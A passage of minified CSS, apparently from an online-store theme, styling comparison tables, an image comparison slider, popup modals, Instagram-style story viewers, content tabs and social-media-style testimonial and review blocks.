block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: 